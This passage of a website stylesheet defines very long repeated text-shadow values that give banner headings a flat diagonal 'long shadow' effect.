1px rgba(30,30,30,0.3), -140px 140px 1px rgba(30,30,30,0.3), -141px 141px 1px rgba(30,30,30,0.3), -142px 142px 1px rgba(30,30,30,0.3), -143px 143px 1px rgba(30,30,30,0.3), -144px 144px 1px rgba(30,30,30,0.3), -145px 145px 1px rgba(30,30,30,0.3), -146px 146px 1px rgba(30,30,30,0.3), -147px 147px 1px rgba(30,30,30,0.3), -148px 148px 1px rgba(30,30,30,0.3), -149px 149px 1px rgba(30,30,30,0.3), -150px 150px 1px rgba(30,30,30,0.3), -151px 151px 1px rgba(30,30,30,0.3), -152px 152px 1px rgba(30,30,30,0.3), -153px 153px 1px rgba(30,30,30,0.3), -154px 154px 1px rgba(30,30,30,0.3), -155px 155px 1px rgba(30,30,30,0.3), -156px 156px 1px rgba(30,30,30,0.3), -157px 157px 1px rgba(30,30,30,0.3), -158px 158px 1px rgba(30,30,30,0.3), -159px 159px 1px rgba(30,30,30,0.3), -160px 160px 1px rgba(30,30,30,0.3), -161px 161px 1px rgba(30,30,30,0.3), -162px 162px 1px rgba(30,30,30,0.3), -163px 163px 1px rgba(30,30,30,0.3), -164px 164px 1px rgba(30,30,30,0.3), -165px 165px 1px rgba(30,30,30,0.3), -166px 166px 1px rgba(30,30,30,0.3), -167px 167px 1px rgba(30,30,30,0.3), -168px 168px 1px rgba(30,30,30,0.3), -169px 169px 1px rgba(30,30,30,0.3), -170px 170px 1px rgba(30,30,30,0.3), -171px 171px 1px rgba(30,30,30,0.3), -172px 172px 1px rgba(30,30,30,0.3), -173px 173px 1px rgba(30,30,30,0.3), -174px 174px 1px rgba(30,30,30,0.3), -175px 175px 1px rgba(30,30,30,0.3), -176px 176px 1px rgba(30,30,30,0.3), -177px 177px 1px rgba(30,30,30,0.3), -178px 178px 1px rgba(30,30,30,0.3), -179px 179px 1px rgba(30,30,30,0.3), -180px 180px 1px rgba(30,30,30,0.3), -181px 181px 1px rgba(30,30,30,0.3), -182px 182px 1px rgba(30,30,30,0.3), -183px 183px 1px rgba(30,30,30,0.3), -184px 184px 1px rgba(30,30,30,0.3), -185px 185px 1px rgba(30,30,30,0.3), -186px 186px 1px rgba(30,30,30,0.3), -187px 187px 1px rgba(30,30,30,0.3), -188px 188px 1px rgba(30,30,30,0.3), -189px 189px 1px rgba(30,30,30,0.3), -190px 190px 1px rgba(30,30,30,0.3), -191px 191px 1px rgba(30,30,30,0.3), -192px 192px 1px rgba(30,30,30,0.3), -193px 193px 1px rgba(30,30,30,0.3), -194px 194px 1px rgba(30,30,30,0.3), -195px 195px 1px rgba(30,30,30,0.3), -196px 196px 1px rgba(30,30,30,0.3), -197px 197px 1px rgba(30,30,30,0.3), -198px 198px 1px rgba(30,30,30,0.3), -199px 199px 1px rgba(30,30,30,0.3), -200px 200px 1px rgba(30,30,30,0.3), -201px 201px 1px rgba(30,30,30,0.3), -202px 202px 1px rgba(30,30,30,0.3), -203px 203px 1px rgba(30,30,30,0.3), -204px 204px 1px rgba(30,30,30,0.3), -205px 205px 1px rgba(30,30,30,0.3), -206px 206px 1px rgba(30,30,30,0.3), -207px 207px 1px rgba(30,30,30,0.3), -208px 208px 1px rgba(30,30,30,0.3), -209px 209px 1px rgba(30,30,30,0.3), -210px 210px 1px rgba(30,30,30,0.3), -211px 211px 1px rgba(30,30,30,0.3), -212px 212px 1px rgba(30,30,30,0.3), -213px 213px 1px rgba(30,30,30,0.3), -214px 214px 1px rgba(30,30,30,0.3), -215px 215px 1px rgba(30,30,30,0.3), -216px 216px 1px rgba(30,30,30,0.3), -217px 217px 1px rgba(30,30,30,0.3), -218px 218px 1px rgba(30,30,30,0.3), -219px 219px 1px rgba(30,30,30,0.3), -220px 220px 1px rgba(30,30,30,0.3), -221px 221px 1px rgba(30,30,30,0.3), -222px 222px 1px rgba(30,30,30,0.3), -223px 223px 1px rgba(30,30,30,0.3), -224px 224px 1px rgba(30,30,30,0.3), -225px 225px 1px rgba(30,30,30,0.3), -226px 226px 1px rgba(30,30,30,0.3), -227px 227px 1px rgba(30,30,30,0.3), -228px 228px 1px rgba(30,30,30,0.3), -229px 229px 1px rgba(30,30,30,0.3), -230px 230px 1px rgba(30,30,30,0.3), -231px 231px 1px rgba(30,30,30,0.3), -232px 232px 1px rgba(30,30,30,0.3), -233px 233px 1px rgba(30,30,30,0.3), -234px 234px 1px rgba(30,30,30,0.3), -235px 235px 1px rgba(30,30,30,0.3), -236px 236px 1px rgba(30,30,30,0.3), -237px 237px 1px rgba(30,30,30,0.3), -238px 238px 1px rgba(30,30,30,0.3), -239px 239px 1px rgba(30,30,30,0.3), -240px 240px 1px rgba(30,30,30,0.3), -241px 241px 1px rgba(30,30,30,0.3), -242px 242px 1px rgba(30,30,30,0.3), -243px 243px 1px rgba(30,30,30,0.3), -244px 244px 1px rgba(30,30,30,0.3), -245px 245px 1px rgba(30,30,30,0.3), -246px 246px 1px rgba(30,30,30,0.3), -247px 247px 1px rgba(30,30,30,0.3), -248px 248px 1px rgba(30,30,30,0.3), -249px 249px 1px rgba(30,30,30,0.3), -250px 250px 1px rgba(30,30,30,0.3), -251px 251px 1px rgba(30,30,30,0.3), -252px 252px 1px rgba(30,30,30,0.3), -253px 253px 1px rgba(30,30,30,0.3), -254px 254px 1px rgba(30,30,30,0.3), -255px 255px 1px rgba(30,30,30,0.3), -256px 256px 1px rgba(30,30,30,0.3), -257px 257px 1px rgba(30,30,30,0.3), -258px 258px 1px rgba(30,30,30,0.3), -259px 259px 1px rgba(30,30,30,0.3), -260px 260px 1px rgba(30,30,30,0.3), -261px 261px 1px rgba(30,30,30,0.3), -262px 262px 1px rgba(30,30,30,0.3), -263px 263px 1px rgba(30,30,30,0.3), -264px 264px 1px rgba(30,30,30,0.3), -265px 265px 1px rgba(30,30,30,0.3), -266px 266px 1px rgba(30,30,30,0.3), -267px 267px 1px rgba(30,30,30,0.3), -268px 268px 1px rgba(30,30,30,0.3), -269px 269px 1px rgba(30,30,30,0.3), -270px 270px 1px rgba(30,30,30,0.3), -271px 271px 1px rgba(30,30,30,0.3), -272px 272px 1px rgba(30,30,30,0.3), -273px 273px 1px rgba(30,30,30,0.3), -274px 274px 1px rgba(30,30,30,0.3), -275px 275px 1px rgba(30,30,30,0.3), -276px 276px 1px rgba(30,30,30,0.3), -277px 277px 1px rgba(30,30,30,0.3), -278px 278px 1px rgba(30,30,30,0.3), -279px 279px 1px rgba(30,30,30,0.3), -280px 280px 1px rgba(30,30,30,0.3), -281px 281px 1px rgba(30,30,30,0.3), -282px 282px 1px rgba(30,30,30,0.3), -283px 283px 1px rgba(30,30,30,0.3), -284px 284px 1px rgba(30,30,30,0.3), -285px 285px 1px rgba(30,30,30,0.3), -286px 286px 1px rgba(30,30,30,0.3), -287px 287px 1px rgba(30,30,30,0.3), -288px 288px 1px rgba(30,30,30,0.3), -289px 289px 1px rgba(30,30,30,0.3), -290px 290px 1px rgba(30,30,30,0.3), -291px 291px 1px rgba(30,30,30,0.3), -292px 292px 1px rgba(30,30,30,0.3), -293px 293px 1px rgba(30,30,30,0.3), -294px 294px 1px rgba(30,30,30,0.3), -295px 295px 1px rgba(30,30,30,0.3), -296px 296px 1px rgba(30,30,30,0.3), -297px 297px 1px rgba(30,30,30,0.3), -298px 298px 1px rgba(30,30,30,0.3), -299px 299px 1px rgba(30,30,30,0.3), -300px 300px 1px rgba(30,30,30,0.3), -301px 301px 1px rgba(30,30,30,0.3), -302px 302px 1px rgba(30,30,30,0.3), -303px 303px 1px rgba(30,30,30,0.3), -304px 304px 1px rgba(30,30,30,0.3), -305px 305px 1px rgba(30,30,30,0.3), -306px 306px 1px rgba(30,30,30,0.3), -307px 307px 1px rgba(30,30,30,0.3), -308px 308px 1px rgba(30,30,30,0.3), -309px 309px 1px rgba(30,30,30,0.3), -310px 310px 1px rgba(30,30,30,0.3), -311px 311px 1px rgba(30,30,30,0.3), -312px 312px 1px rgba(30,30,30,0.3), -313px 313px 1px rgba(30,30,30,0.3), -314px 314px 1px rgba(30,30,30,0.3), -315px 315px 1px rgba(30,30,30,0.3), -316px 316px 1px rgba(30,30,30,0.3), -317px 317px 1px rgba(30,30,30,0.3), -318px 318px 1px rgba(30,30,30,0.3), -319px 319px 1px rgba(30,30,30,0.3), -320px 320px 1px rgba(30,30,30,0.3), -321px 321px 1px rgba(30,30,30,0.3), -322px 322px 1px rgba(30,30,30,0.3), -323px 323px 1px rgba(30,30,30,0.3), -324px 324px 1px rgba(30,30,30,0.3), -325px 325px 1px rgba(30,30,30,0.3), -326px 326px 1px rgba(30,30,30,0.3), -327px 327px 1px rgba(30,30,30,0.3), -328px 328px 1px rgba(30,30,30,0.3), -329px 329px 1px rgba(30,30,30,0.3), -330px 330px 1px rgba(30,30,30,0.3), -331px 331px 1px rgba(30,30,30,0.3), -332px 332px 1px rgba(30,30,30,0.3), -333px 333px 1px rgba(30,30,30,0.3), -334px 334px 1px rgba(30,30,30,0.3), -335px 335px 1px rgba(30,30,30,0.3), -336px 336px 1px rgba(30,30,30,0.3), -337px 337px 1px rgba(30,30,30,0.3), -338px 338px 1px rgba(30,30,30,0.3), -339px 339px 1px rgba(30,30,30,0.3), -340px 340px 1px rgba(30,30,30,0.3), -341px 341px 1px rgba(30,30,30,0.3), -342px 342px 1px rgba(30,30,30,0.3), -343px 343px 1px rgba(30,30,30,0.3), -344px 344px 1px rgba(30,30,30,0.3), -345px 345px 1px rgba(30,30,30,0.3), -346px 346px 1px rgba(30,30,30,0.3), -347px 347px 1px rgba(30,30,30,0.3), -348px 348px 1px rgba(30,30,30,0.3), -349px 349px 1px rgba(30,30,30,0.3), -350px 350px 1px rgba(30,30,30,0.3), -351px 351px 1px rgba(30,30,30,0.3), -352px 352px 1px rgba(30,30,30,0.3), -353px 353px 1px rgba(30,30,30,0.3), -354px 354px 1px rgba(30,30,30,0.3), -355px 355px 1px rgba(30,30,30,0.3), -356px 356px 1px rgba(30,30,30,0.3), -357px 357px 1px rgba(30,30,30,0.3), -358px 358px 1px rgba(30,30,30,0.3), -359px 359px 1px rgba(30,30,30,0.3), -360px 360px 1px rgba(30,30,30,0.3), -361px 361px 1px rgba(30,30,30,0.3), -362px 362px 1px rgba(30,30,30,0.3), -363px 363px 1px rgba(30,30,30,0.3), -364px 364px 1px rgba(30,30,30,0.3), -365px 365px 1px rgba(30,30,30,0.3), -366px 366px 1px rgba(30,30,30,0.3), -367px 367px 1px rgba(30,30,30,0.3), -368px 368px 1px rgba(30,30,30,0.3), -369px 369px 1px rgba(30,30,30,0.3), -370px 370px 1px rgba(30,30,30,0.3), -371px 371px 1px rgba(30,30,30,0.3), -372px 372px 1px rgba(30,30,30,0.3), -373px 373px 1px rgba(30,30,30,0.3), -374px 374px 1px rgba(30,30,30,0.3), -375px 375px 1px rgba(30,30,30,0.3), -376px 376px 1px rgba(30,30,30,0.3), -377px 377px 1px rgba(30,30,30,0.3), -378px 378px 1px rgba(30,30,30,0.3), -379px 379px 1px rgba(30,30,30,0.3), -380px 380px 1px rgba(30,30,30,0.3), -381px 381px 1px rgba(30,30,30,0.3), -382px 382px 1px rgba(30,30,30,0.3), -383px 383px 1px rgba(30,30,30,0.3), -384px 384px 1px rgba(30,30,30,0.3), -385px 385px 1px rgba(30,30,30,0.3), -386px 386px 1px rgba(30,30,30,0.3), -387px 387px 1px rgba(30,30,30,0.3), -388px 388px 1px rgba(30,30,30,0.3), -389px 389px 1px rgba(30,30,30,0.3), -390px 390px 1px rgba(30,30,30,0.3), -391px 391px 1px rgba(30,30,30,0.3), -392px 392px 1px rgba(30,30,30,0.3), -393px 393px 1px rgba(30,30,30,0.3), -394px 394px 1px rgba(30,30,30,0.3), -395px 395px 1px rgba(30,30,30,0.3), -396px 396px 1px rgba(30,30,30,0.3), -397px 397px 1px rgba(30,30,30,0.3), -398px 398px 1px rgba(30,30,30,0.3), -399px 399px 1px rgba(30,30,30,0.3)
}
.fullwidthbanner .flat-shadow h1, .fullwidthbanner .flat-shadow h2, .fullwidthbanner .flat-shadow h3, .fullwidthbanner .flat-shadow h4, .fullwidthbanner .flat-shadow h5, .fullwidthbanner .flat-shadow h6 {
	position: relative;
	z-index: -1;
	text-shadow: -1px 1px 1px rgba(240,240,240,0.3), -2px 2px 1px rgba(240,240,240,0.3), -3px 3px 1px rgba(240,240,240,0.3), -4px 4px 1px rgba(240,240,240,0.3), -5px 5px 1px rgba(240,240,240,0.3), -6px 6px 1px rgba(240,240,240,0.3), -7px 7px 1px rgba(240,240,240,0.3), -8px 8px 1px rgba(240,240,240,0.3), -9px 9px 1px rgba(240,240,240,0.3), -10px 10px 1px rgba(240,240,240,0.3), -11px 11px 1px rgba(240,240,240,0.3), -12px 12px 1px rgba(240,240,240,0.3), -13px 13px 1px rgba(240,240,240,0.3), -14px 14px 1px rgba(240,240,240,0.3), -15px 15px 1px rgba(240,240,240,0.3), -16px 16px 1px rgba(240,240,240,0.3), -17px 17px 1px rgba(240,240,240,0.3), -18px 18px 1px rgba(240,240,240,0.3), -19px 19px 1px rgba(240,240,240,0.3), -20px 20px 1px rgba(240,240,240,0.3), -21px 21px 1px rgba(240,240,240,0.3), -22px 22px 1px rgba(240,240,240,0.3), -23px 23px 1px rgba(240,240,240,0.3), -24px 24px 1px rgba(240,240,240,0.3), -25px 25px 1px rgba(240,240,240,0.3), -26px 26px 1px rgba(240,240,240,0.3), -27px 27px 1px rgba(240,240,240,0.3), -28px 28px 1px rgba(240,240,240,0.3), -29px 29px 1px rgba(240,240,240,0.3), -30px 30px 1px rgba(240,240,240,0.3), -31px 31px 1px rgba(240,240,240,0.3), -32px 32px 1px rgba(240,240,240,0.3), -33px 33px 1px rgba(240,240,240,0.3), -34px 34px 1px rgba(240,240,240,0.3), -35px 35px 1px rgba(240,240,240,0.3), -36px 36px 1px rgba(240,240,240,0.3), -37px 37px 1px rgba(240,240,240,0.3), -38px 38px 1px rgba(240,240,240,0.3), -39px 39px 1px rgba(240,240,240,0.3), -40px 40px 1px rgba(240,240,240,0.3), -41px 41px 1px rgba(240,240,240,0.3), -42px 42px 1px rgba(240,240,240,0.3), -43px 43px 1px rgba(240,240,240,0.3), -44px 44px 1px rgba(240,240,240,0.3), -45px 45px 1px rgba(240,240,240,0.3), -46px 46px 1px rgba(240,240,240,0.3), -47px 47px 1px rgba(240,240,240,0.3), -48px 48px 1px rgba(240,240,240,0.3), -49px 49px 1px rgba(240,240,240,0.3), -50px 50px 1px rgba(240,240,240,0.3), -51px 51px 1px rgba(240,240,240,0.3), -52px 52px 1px rgba(240,240,240,0.3), -53px 53px 1px rgba(240,240,240,0.3), -54px 54px 1px rgba(240,240,240,0.3), -55px 55px 1px rgba(240,240,240,0.3), -56px 56px 1px rgba(240,240,240,0.3), -57px 57px 1px rgba(240,240,240,0.3), -58px 58px 1px rgba(240,240,240,0.3), -59px 59px 1px rgba(240,240,240,0.3), -60px 60px 1px rgba(240,240,240,0.3), -61px 61px 1px rgba(240,240,240,0.3), -62px 62px 1px rgba(240,240,240,0.3), -63px 63px 1px rgba(240,240,240,0.3), -64px 64px 1px rgba(240,240,240,0.3), -65px 65px 1px rgba(240,240,240,0.3), -66px 66px 1px rgba(240,240,240,0.3), -67px 67px 1px rgba(240,240,240,0.3), -68px 68px 1px rgba(240,240,240,0.3), -69px 69px 1px rgba(240,240,240,0.3), -70px 70px 1px rgba(240,240,240,0.3), -71px 71px 1px rgba(240,240,240,0.3), -72px 72px 1px rgba(240,240,240,0.3), -73px 73px 1px rgba(240,240,240,0.3), -74px 74px 1px rgba(240,240,240,0.3), -75px 75px 1px rgba(240,240,240,0.3), -76px 76px 1px rgba(240,240,240,0.3), -77px 77px 1px rgba(240,240,240,0.3), -78px 78px 1px rgba(240,240,240,0.3), -79px 79px 1px rgba(240,240,240,0.3), -80px 80px 1px rgba(240,240,240,0.3), -81px 81px 1px rgba(240,240,240,0.3), -82px 82px 1px rgba(240,240,240,0.3), -83px 83px 1px rgba(240,240,240,0.3), -84px 84px 1px rgba(240,240,240,0.3), -85px 85px 1px rgba(240,240,240,0.3), -86px 86px 1px rgba(240,240,240,0.3), -87px 87px 1px rgba(240,240,240,0.3), -88px 88px 1px rgba(240,240,240,0.3), -89px 89px 1px rgba(240,240,240,0.3), -90px 90px 1px rgba(240,240,240,0.3), -91px 91px 1px rgba(240,240,240,0.3), -92px 92px 1px rgba(240,240,240,0.3), -93px 93px 1px rgba(240,240,240,0.3), -94px 94px 1px rgba(240,240,240,0.3), -95px 95px 1px rgba(240,240,240,0.3), -96px 96px 1px rgba(240,240,240,0.3), -97px 97px 1px rgba(240,240,240,0.3), -98px 98px 1px rgba(240,240,240,0.3), -99px 99px 1px rgba(240,240,240,0.3), -100px 100px 1px rgba(240,240,240,0.3), -101px 101px 1px rgba(240,240,240,0.3), -102px 102px 1px rgba(240,240,240,0.3), -103px 103px 1px rgba(240,240,240,0.3), -104px 104px 1px rgba(240,240,240,0.3), -105px 105px 1px rgba(240,240,240,0.3), -106px 106px 1px rgba(240,240,240,0.3), -107px 107px 1px rgba(240,240,240,0.3), -108px 108px 1px rgba(240,240,240,0.3), -109px 109px 1px rgba(240,240,240,0.3), -110px 110px 1px rgba(240,240,240,0.3), -111px 111px 1px rgba(240,240,240,0.3), -112px 112px 1px rgba(240,240,240,0.3), -113px 113px 1px rgba(240,240,240,0.3), -114px 114px 1px rgba(240,240,240,0.3), -115px 115px 1px rgba(240,240,240,0.3), -116px 116px 1px rgba(240,240,240,0.3), -117px 117px 1px rgba(240,240,240,0.3), -118px 118px 1px rgba(240,240,240,0.3), -119px 119px 1px rgba(240,240,240,0.3), -120px 120px 1px rgba(240,240,240,0.3), -121px 121px 1px rgba(240,240,240,0.3), -122px 122px 1px rgba(240,240,240,0.3), -123px 123px 1px rgba(240,240,240,0.3), -124px 124px 1px rgba(240,240,240,0.3), -125px 125px 1px rgba(240,240,240,0.3), -126px 126px 1px rgba(240,240,240,0.3), -127px 127px 1px rgba(240,240,240,0.3), -128px 128px 1px rgba(240,240,240,0.3), -129px 129px 1px rgba(240,240,240,0.3), -130px 130px 1px rgba(240,240,240,0.3), -131px 131px 1px rgba(240,240,240,0.3), -132px 132px 1px rgba(240,240,240,0.3), -133px 133px 1px rgba(240,240,240,0.3), -134px 134px 1px rgba(240,240,240,0.3), -135px 135px 1px rgba(240,240,240,0.3), -136px 136px 1px rgba(240,240,240,0.3), -137px 137px 1px rgba(240,240,240,0.3), -138px 138px 1px rgba(240,240,240,0.3), -139px 139px 1px rgba(240,240,240,0.3), -140px 140px 1px rgba(240,240,240,0.3), -141px 141px 1px rgba(240,240,240,0.3), -142px 142px 1px rgba(240,240,240,0.3), -143px 143px 1px rgba(240,240,240,0.3), -144px 144px 1px rgba(240,240,240,0.3), -145px 145px 1px rgba(240,240,240,0.3), -146px 146px 1px rgba(240,240,240,0.3), -147px 147px 1px rgba(240,240,240,0.3), -148px 148px 1px rgba(240,240,240,0.3), -149px 149px 1px rgba(240,240,240,0.3), -150px 150px 1px rgba(240,240,240,0.3), -151px 151px 1px rgba(240,240,240,0.3), -152px 152px 1px rgba(240,240,240,0.3), -153px 153px 1px rgba(240,240,240,0.3), -154px 154px 1px rgba(240,240,240,0.3), -155px 155px 1px rgba(240,240,240,0.3), -156px 156px 1px rgba(240,240,240,0.3), -157px 157px 1px rgba(240,240,240,0.3), -158px 158px 1px rgba(240,240,240,0.3), -159px 159px 1px rgba(240,240,240,0.3), -160px 160px 1px rgba(240,240,240,0.3), -161px 161px 1px rgba(240,240,240,0.3), -162px 162px 1px rgba(240,240,240,0.3), -163px 163px 1px rgba(240,240,240,0.3), -164px 164px 1px rgba(240,240,240,0.3), -165px 165px 1px rgba(240,240,240,0.3), -166px 166px 1px rgba(240,240,240,0.3), -167px 167px 1px rgba(240,240,240,0.3), -168px 168px 1px rgba(240,240,240,0.3), -169px 169px 1px rgba(240,240,240,0.3), -170px 170px 1px rgba(240,240,240,0.3), -171px 171px 1px rgba(240,240,240,0.3), -172px 172px 1px rgba(240,240,240,0.3), -173px 173px 1px rgba(240,240,240,0.3), -174px 174px 1px rgba(240,240,240,0.3), -175px 175px 1px rgba(240,240,240,0.3), -176px 176px 1px rgba(240,240,240,0.3), -177px 177px 1px rgba(240,240,240,0.3), -178px 178px 1px rgba(240,240,240,0.3), -179px 179px 1px rgba(240,240,240,0.3), -180px 180px 1px rgba(240,240,240,0.3), -181px 181px 1px rgba(240,240,240,0.3), -182px 182px 1px rgba(240,240,240,0.3), -183px 183px 1px rgba(240,240,240,0.3), -184px 184px 1px rgba(240,240,240,0.3), -185px 185px 1px rgba(240,240,240,0.3), -186px 186px 1px rgba(240,240,240,0.3), -187px 187px 1px rgba(240,240,240,0.3), -188px 188px 1px rgba(240,240,240,0.3), -189px 189px 1px rgba(240,240,240,0.3), -190px 190px 1px rgba(240,240,240,0.3), -191px 191px 1px rgba(240,240,240,0.3), -192px 192px 1px rgba(240,240,240,0.3), -193px 193px 1px rgba(240,240,240,0.3), -194px 194px 1px rgba(240,240,240,0.3), -195px 195px 1px rgba(240,240,240,0.3), -196px 196px 1px rgba(240,240,240,0.3), -197px 197px 1px rgba(240,240,240,0.3), -198px 198px 1px rgba(240,240,240,0.3), -199px 199px 1px rgba(240,240,240,0.3), -200px 200px 1px rgba(240,240,240,0.3), -201px 201px 1px rgba(240,240,240,0.3), -202px 202px 1px rgba(240,240,240,0.3), -203px 203px 1px rgba(240,240,240,0.3), -204px 204px 1px rgba(240,240,240,0.3), -205px 205px 1px rgba(240,240,240,0.3), -206px 206px 1px rgba(240,240,240,0.3), -207px 207px 1px rgba(240,240,240,0.3), -208px 208px 1px rgba(240,240,240,0.3), -209px 209px 1px rgba(240,240,240,0.3), -210px 210px 1px rgba(240,240,240,0.3), -211px 211px 1px rgba(240,240,240,0.3), -212px 212px 1px rgba(240,240,240,0.3), -213px 213px 1px rgba(240,240,240,0.3), -214px 214px 1px rgba(240,240,240,0.3), -215px 215px 1px rgba(240,240,240,0.3), -216px 216px 1px rgba(240,240,240,0.3), -217px 217px 1px rgba(240,240,240,0.3), -218px 218px 1px rgba(240,240,240,0.3), -219px 219px 1px rgba(240,240,240,0.3), -220px 220px 1px rgba(240,240,240,0.3), -221px 221px 1px rgba(240,240,240,0.3), -222px 222px 1px rgba(240,240,240,0.3), -223px 223px 1px rgba(240,240,240,0.3), -224px 224px 1px rgba(240,240,240,0.3), -225px 225px 1px rgba(240,240,240,0.3), -226px 226px 1px rgba(240,240,240,0.3), -227px 227px 1px rgba(240,240,240,0.3), -228px 228px 1px rgba(240,240,240,0.3), -229px 229px 1px rgba(240,240,240,0.3), -230px 230px 1px rgba(240,240,240,0.3), -231px 231px 1px rgba(240,240,240,0.3), -232px 232px 1px rgba(240,240,240,0.3), -233px 233px 1px rgba(240,240,240,0.3), -234px 234px 1px rgba(240,240,240,0.3), -235px 235px 1px rgba(240,240,240,0.3), -236px 236px 1px rgba(240,240,240,0.3), -237px 237px 1px rgba(240,240,240,0.3), -238px 238px 1px rgba(240,240,240,0.3), -239px 239px 1px rgba(240,240,240,0.3), -240px 240px 1px rgba(240,240,240,0.3), -241px 241px 1px rgba(240,240,240,0.3), -242px 242px 1px rgba(240,240,240,0.3), -243px 243px 1px rgba(240,240,240,0.3), -244px 244px 1px rgba(240,240,240,0.3), -245px 245px 1px rgba(240,240,240,0.3), -246px 246px 1px rgba(240,240,240,0.3), -247px 247px 1px rgba(240,240,240,0.3), -248px 248px 1px rgba(240,240,240,0.3), -249px 249px 1px rgba(240,240,240,0.3), -250px 250px 1px rgba(240,240,240,0.3), -251px 251px 1px rgba(240,240,240,0.3), -252px 252px 1px rgba(240,240,240,0.3), -253px 253px 1px rgba(240,240,240,0.3), -254px 254px 1px rgba(240,240,240,0.3), -255px 255px 1px rgba(240,240,240,0.3), -256px 256px 1px rgba(240,240,240,0.3), -257px 257px 1px rgba(240,240,240,0.3), -258px 258px 1px rgba(240,240,240,0.3), -259px 259px 1px rgba(240,240,240,0.3), -260px 260px 1px rgba(240,240,240,0.3), -261px 261px 1px rgba(240,240,240,0.3), -262px 262px 1px rgba(240,240,240,0.3), -263px 263px 1px rgba(240,240,240,0.3), -264px 264px 1px rgba(240,240,240,0.3), -265px 265px 1px rgba(240,240,240,0.3), -266px 266px 1px rgba(240,240,240,0.3), -267px 267px 1px rgba(240,240,240,0.3), -268px 268px 1px rgba(240,240,240,0.3), -269px 269px 1px rgba(240,240,240,0.3), -270px 270px 1px rgba(240,240,240,0.3), -271px 271px 1px rgba(240,240,240,0.3), -272px 272px 1px rgba(240,240,240,0.3), -273px 273px 1px rgba(240,240,240,0.3), -274px 274px 1px rgba(240,240,240,0.3), -275px 275px 1px rgba(240,240,240,0.3), -276px 276px 1px rgba(240,240,240,0.3), -277px 277px 1px rgba(240,240,240,0.3), -278px 278px 1px rgba(240,240,240,0.3), -279px 279px 1px rgba(240,240,240,0.3), -280px 280px 1px rgba(240,240,240,0.3), -281px 281px 1px rgba(240,240,240,0.3), -282px 282px 1px rgba(240,240,240,0.3), -283px 283px 1px rgba(240,240,240,0.3), -284px 284px 1px rgba(240,240,240,0.3), -285px 285px 1px rgba(240,240,240,0.3), -286px 286px 1px rgba(240,240,240,0.3), -287px 287px 1px rgba(240,240,240,0.3), -288px 288px 1px rgba(240,240,240,0.3), -289px 289px 1px rgba(240,240,240,0.3), -290px 290px 1px rgba(240,240,240,0.3), -291px 291px 1px rgba(240,240,240,0.3), -292px 292px 1px rgba(240,240,240,0.3), -293px 293px 1px rgba(240,240,240,0.3), -294px 294px 1px rgba(240,240,240,0.3), -295px 295px 1px rgba(240,240,240,0.3), -296px 296px 1px rgba(240,240,240,0.3), -297px 297px 1px rgba(240,240,240,0.3), -298px 298px 1px rgba(240,240,240,0.3), -299px 299px 1px rgba(240,240,240,0.3), -300px 300px 1px rgba(240,240,240,0.3), -301px 301px 1px rgba(240,240,240,0.3), -302px 302px 1px rgba(240,240,240,0.3), -303px 303px 1px rgba(240,240,240,0.3), -304px 304px 1px rgba(240,240,240,0.3), -305px 305px 1px rgba(240,240,240,0.3), -306px 306px 1px rgba(240,240,240,0.3), -307px 307px 1px rgba(240,240,240,0.3), -308px 308px 1px rgba(240,240,240,0.3), -309px 309px 1px rgba(240,240,240,0.3), -310px 310px 1px rgba(240,240,240,0.3), -311px 311px 1px rgba(240,240,240,0.3), -312px 312px 1px rgba(240,240,240,0.3), -313px 313px 1px rgba(240,240,240,0.3), -314px 314px 1px rgba(240,240,240,0.3), -315px 315px 1px rgba(240,240,240,0.3), -316px 316px 1px rgba(240,240,240,0.3), -317px 317px 1px rgba(240,240,240,0.3), -318px 318px 1px rgba(240,240,240,0.3), -319px 319px 1px rgba(240,240,240,0.3), -320px 320px 1px rgba(240,240,240,0.3), -321px 321px 1px rgba(240,240,240,0.3), -322px 322px 1px rgba(240,240,240,0.3), -323px 323px 1px rgba(240,240,240,0.3), -324px 324px 1px rgba(240,240,240,0.3), -325px 325px 1px rgba(240,240,240,0.3), -326px 326px 1px rgba(240,240,240,0.3), -327px 327px 1px rgba(240,240,240,0.3), -328px 328px 1px rgba(240,240,240,0.3), -329px 329px 1px rgba(240,240,240,0.3), -330px 330px 1px rgba(240,240,240,0.3), -331px 331px 1px rgba(240,240,240,0.3), -332px 332px 1px rgba(240,240,240,0.3), -333px 333px 1px rgba(240,240,240,0.3), -334px 334px 1px rgba(240,240,240,0.3), -335px 335px 1px rgba(240,240,240,0.3), -336px 336px 1px rgba(240,240,240,0.3), -337px 337px 1px rgba(240,240,240,0.3), -338px 338px 1px rgba(240,240,240,0.3), -339px 339px 1px rgba(240,240,240,0.3), -340px 340px 1px rgba(240,240,240,0.3), -341px 341px 1px rgba(240,240,240,0.3), -342px 342px 1px rgba(240,240,240,0.3), -343px 343px 1px rgba(240,240,240,0.3), -344px 344px 1px rgba(240,240,240,0.3), -345px 345px 1px rgba(240,240,240,0.3), -346px 346px 1px rgba(240,240,240,0.3), -347px 347px 1px rgba(240,240,240,0.3), -348px 348px 1px rgba(240,240,240,0.3), -349px 349px 1px rgba(240,240,240,0.3), -350px 350px 1px rgba(240,240,240,0.3), -351px 351px 1px rgba(240,240,240,0.3), -352px 352px 1px rgba(240,240,240,0.3), -353px 353px 1px rgba(240,240,240,0.3), -354px 354px 1px rgba(240,240,240,0.3), -355px 355px 1px rgba(240,240,240,0.3), -356px 356px 1px rgba(240,240,240,0.3), -357px 357px 1px rgba(240,240,240,0.3), -358px 358px 1px rgba(240,240,240,0.3), -359px 359px 1px rgba(240,240,240,0.3), -360px 360px 1px rgba(240,240,240,0.3), -361px 361px 1px rgba(240,240,240,0.3), -362px 362px 1px rgba(240,240,240,0.3), -363px 363px 1px rgba(240,240,240,0.3), -364px 364px 1px rgba(240,240,240,0.3), -365px 365px 1px rgba(240,240,240,0.3), -366px 366px 1px rgba(240,240,240,0.3), -367px 367px 1px rgba(240,240,240,0.3), -368px 368px 1px rgba(240,240,240,0.3), -369px 369px 1px rgba(240,240,240,0.3), -370px 370px 1px rgba(240,240,240,0.3), -371px 371px 1px rgba(240,240,240,0.3), -372px 372px 1px rgba(240,240,240,0.3), -373px 373px 1px rgba(240,240,240,0.3), -374px 374px 1px rgba(240,240,240,0.3), -375px 375px 1px rgba(240,240,240,0.3), -376px 376px 1px rgba(240,240,240,0.3), -377px 377px 1px rgba(240,240,240,0.3), -378px 378px 1px rgba(240,240,240,0.3), -379px 379px 1px rgba(240,240,240,0.3), -380px 380px 1px rgba(240,240,240,0.3), -381px 381px 1px rgba(240,240,240,0.3), -382px 382px 1px rgba(240,240,240,0.3), -383px 383px 1px rgba(240,240,240,0.3), -384px 384px 1px rgba(240,240,240,0.3), -385px 385px 1px rgba(240,240,240,0.3), -386px 386px 